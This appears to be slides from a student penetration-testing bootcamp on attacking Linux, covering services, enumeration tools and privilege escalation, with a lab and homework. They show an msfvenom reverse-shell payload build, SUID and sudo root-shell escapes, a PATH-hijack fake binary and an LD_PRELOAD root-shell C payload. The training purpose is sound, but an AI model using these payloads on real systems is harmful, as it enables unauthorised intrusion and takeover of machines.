## Week 4: Hacking Linux

**Linux Hacking** 

Sign-in:

https://da.gd/EVvHU

## SIGN IN!!

https://da.gd/EVvHU

### whoami

### Jimmy Peng | Jimbobicle

3rd Year CS Global Threat Intelligence Intern @ Sony

#### CCDC

• Webmaster 2022-202?

#### **CPTC**

- Alternate 2022
- Team Member 2023



### whoami

### Marshall Ung | Shadowclaw

3rd Year CE

#### CCDC

Alternate Threat Hunter 2022-2023 Threat Hunter 2023

#### **CPTC**

Alternate Pentester 2022 Pentester 2023



### **Next on Bronco CPTC...**

| When                 | What                         |
|----------------------|------------------------------|
| <del>July 8th</del>  | Introduction to CPP Cyber    |
| <del>July 15th</del> | Intro to Penetration Testing |
| <del>July 22th</del> | Hacking Web Applications     |
| July 29th            | Hacking Linux                |
| August 5th           | Hacking Windows              |
| August 12th          | Consulting                   |
| August 19th          | Tryouts                      |
| August 26th          | Full CPTC Team Selected      |



### Agenda

Common Services

Common Linux Services

**Attacks** 

**Root Things** 

Tools

peas

Lab

Learn by Doing

## 01 Linux Basics

Linux structure

### **Nuanced Vocabulary**

### **Terminal**

Embedded System

## Command Line

**Overall CLI** 

### Terminal Emulator

Application / Program

### Kernel

Inner workings near hardware

## Command Prompt

Different than Windows

### Shell

Wraps/protects kernel

### File Structure



### **Permissions**

```
User
                 Group
                      Other
Symbolic mode
          rwxr-xr-x
          111101101
Numeric mode
```

```
-(kali⊕kali)-[/]
 -$ ls -la
total 80
drwxr-xr-x
           19 root root
                         4096 Mar 23 01:05 .
drwxr-xr-x 19 root root 4096 Mar 23 01:05 ...
-rw-r--r--
          1 root root 0 Jan 30 23:19 0
lrwxrwxrwx
                        7 Jan 30 23:01 bin → usr/bin
           1 root root
drwxr-xr-x
           3 root root 4096 Mar 23 01:09 boot
drwx----
            2 root root 4096 Jan 30 23:19 .cache
drwxr-xr-x 17 root root 3300 May 27 13:33 dev
drwxr-xr-x 173 root root 12288 Jun 14 19:02 etc
            4 root root
                         4096 Jun 13 20:14 home
drwxr-xr-x
```

https://chmod-calculator.com/

# Common Linux Services

### **Common Linux Services**

- FTP Port 21 TCP
- SSH Port 22 TCP
- HTTP/S Port 80/443 TCP
- MYSQL Port 3306 TCP

### FTP: 21 TCP



### File Transfer Protocol

- Host files for downloading and sometimes uploading
- Can be anonymous, guest, or require creds
- Can host sensitive content or be vulnerable

### **SSH: 22 TCP**



### Secure Shell

- Remotely access and manage systems
- Requires credentials or an authorized key-pair
- If a user can read files on a system, they could copy an ssh key, giving them ssh access

## HTTP: 80/443 TCP



# Hypertext Transfer Protocol (Web Servers)

- Lots of different web servers on different ports
- Source code in web root may have more information about the system (e.g. database credentials)

### MySQL: 3306 TCP



## MySQL (Database Servers)

- Store large quantities of data in database structures
- Potentially store sensitive data such as password hashes which can be decrypted

# Tools



## Msfvenom - Payload Generation

```
(root@kali)-[~]
# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.213.133 LPORT=4444
-f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
```



# LinEnum - Enumerate privilege escalation vectors

https://github.com/rebootuser/LinEnum



# LinPEAS - Enumerate privilege escalation vectors



https://github.com/carlospolop/ PEASS-ng/tree/master/linPEAS



# GTFOBins – Linux binaries that can be exploited

| Search among 376 binaries: <binary> +<function></function></binary> |                                     |
|---------------------------------------------------------------------|-------------------------------------|
| Binary                                                              | Functions                           |
| <u>7z</u>                                                           | File read Sudo                      |
| aa-exec                                                             | Shell SUID Sudo                     |
| <u>ab</u>                                                           | File upload File download SUID Sudo |
| <u>agetty</u>                                                       | SUID                                |
| <u>alpine</u>                                                       | File read SUID Sudo                 |

https://gtfobins.github.io/#



# Pspy - Monitor Processes without root permissions

```
2023/06/30 14:22:10 CMD: UID=1000
                                                /bin/sh /usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh
2023/06/30 14:22:10 CMD: UID=1000
2023/06/30 14:22:10 CMD: UID=1000
2023/06/30 14:22:10 CMD: UID=1000
2023/06/30 14:22:10 CMD: UID=1000
2023/06/30 14:22:11 CMD: UID=0
                                   PID=387595
                                                whoami
2023/06/30 14:22:11 CMD: UID=0
                                   PID=387596
2023/06/30 14:22:11 CMD: UID=1000
                                                /bin/sh /usr/share/kali-themes/xfce4-panel-genmon-vpnip.sh
2023/06/30 14:22:11 CMD: UID=1000
2023/06/30 14:22:11 CMD: UID=1000
2023/06/30 14:22:11 CMD: UID=1000
2023/06/30 14:22:11 CMD: UID=1000
2023/06/30 14:22:11 CMD: UID=1000
2023/06/30 14:22:11 CMD: UID=1000
2023/06/30 14:22:11 CMD: UID=1000
```

https://github.com/DominicBreuker/pspy



## Google - Remember to use Google



### File Transfer

### **Python Web Server**

```
python -m http.server <port>
```

### **Curl Download**

```
curl http://<ip>:<port>/downloadfile > outfile
```

### Wget

```
wget <ip>:<port>/downloadfile
```

## 03 Attacks

### **Linux Attacks**



### **Insecure File Permissions**

Weak file permissions to native linux files could lead to compromise Ex: Insecure permissions on /etc/passwd & /etc/shadow can allow for unprivileged users to add other users, escalating their privileges

```
(root@kali)-[~]
# cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
```

## SUID/SGID

Abuse Set User ID/Group User ID permissions
Executables with SUID/GUID bit run as owner/group owner respectively
You can run it if you have execute perms, but it will spawn as owner Use GTFO Bins



```
—(kali⊕kali)-[~]
 -$ find /bin/ -perm /4000 -user root
/bin/bash
/bin/ntfs-3g
/bin/chfn
/bin/umount
/bin/kismet cap nxp kw41z
/bin/fusermount3
/bin/kismet cap nrf 52840
/bin/kismet_cap_ti_cc_2531
/bin/mount
/bin/vmware-user-suid-wrapper
/bin/kismet cap nrf mousejack
/bin/su
```

```
(kali⊗ kali)-[~]

$ /bin/bash -p

bash-5.2# whoami

root

bash-5.2# ■
```

### **SUDO Abuse**

You have access to SUDO on specific binaries Use sudo on specific binaries so the process spawns as root and start a shell process

```
wser@forge:~$ nc localhost 40268
Enter the secret passsword: secretadminpassword
Welcome admin!

What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
test
```

```
File Actions Edit View Help

user@forge:~$ sudo python3 /opt/remote-manage.py
Listening on localhost:40268
invalid literal for int() with base 10: b'test'
> /opt/remote-manage.py(27)<module>()

→ option = int(clientsock.recv(1024).strip())
(Pdb) __import__('os').system('cat /root/root.txt')
7f0b1a375707c850a08388ec02848584
0
(Pdb) __
```

### **Crontabs**

Way to Automate Running commands/scripts
If you have write permissions on a file that is run by another user here, you could act as that user

```
# Edit this file to introduce tasks to be run by cron.
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
# and day of week (dow) or use '*' in these fields (for 'any').
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
# m h dom mon dow command
```

### **Kernel Exploits**

Exploits that affect a certain version of the kernel itself Users can leverage kernel exploits to gain elevated privileges Ex: Dirty Cow (CVE-2016-5195)

```
(Basic information )

OS: Linux version 3.2.0-23-generic (buildd@crested) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu4) ) #36-Ubuntu SMP Tue Apr User & Groups: uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare)
Hostname: Valentine
Writable folder: /home/hype
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
```

### **\$PATH Variable Hljacking**

#### **\$PATH**

Acts as a list of "shortcuts" so user doesn't need full path Each path is separated via a ":"

You can "trick" programs that don't use absolute paths by manipulating path variable, or the program's current directory



### **\$PATH Hijack Example**

```
___(attacker@kali)-[/home/kali/CPTCBootcamps]
strings vulnerable | head -n 25
/lib64/ld-linux-x86-64.so.2
setgid
setuid
system
strcat
libc start main
__cxa_finalize
printf
 isoc99 scanf
libc.so.6
GLIBC 2.7
GLIBC 2.2.5
GLIBC 2.34
_ITM_deregisterTMCloneTable
__gmon_start__
ITM registerTMCloneTable
PTF1
u+UH
ping -c
Enter IP:
%19s
:*3$"
GCC: (Debian 12.2.0-14) 12.2.0
Scrt1.o
 abi tag
```

```
(attacker@ kali)-[/home/kali/CPTCBootcamps]
$\frac{1}{2}$ ls -la ping \(\delta \text{c} \text{ cat ping} \)
-rwxrwxrwx 1 attacker attacker 18 Jun 16 02:36 \(\text{ping} \text{/bin/bash} -c \text{"id"}
```

#### Creating a payload named ping

```
(attacker® kali)-[/home/kali/CPTCBootcamps]
$ export PATH=.:$PATH & echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/local/games:/usr/games

(attacker® kali)-[/home/kali/CPTCBootcamps]
$ ./vulnerable
Enter IP: localhost
uid=0(root) gid=0(root) groups=0(root),100(users),1001(attacker)
```

#### Manipulate \$PATH and execute

ping called with a relative path

### **Environment variables**

### LD\_PRELOAD

Loads shared objects before anything else
Useful when you can run a binary as sudo, then preload custom .so

### LD\_LIBRARY\_PATH

List of directories that a program should look for to load a library Find libraries of a program, create a fake clone, set envvar to clone

```
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
        unsetenv("LD_PRELOAD");
        setresuid(0,0,0);
        system("/bin/bash -p");
}
```

## 04 Lab Time

### **Lab Instructions**

### **Environment**

Router (out of scope)
Linuxl - 192.168.1.146 (Black Box Approach)
Linux2 - 192.168.1.144 (Use creds found from Linuxl)

### Goals:

- Find as many vulnerabilities as you can
- Get root on both machines

### **Homework Instructions**

### Write up on a Linux vulnerability found in the lab

- How you exploited it
- How they work (include screenshots)
- Provide as much detail as you can

### Write Ups on the following THM rooms:

- https://tryhackme.com/room/vulnversity
- https://tryhackme.com/room/kenobi

## **Got Questions?**

GO AND ASK ANYBODY!!!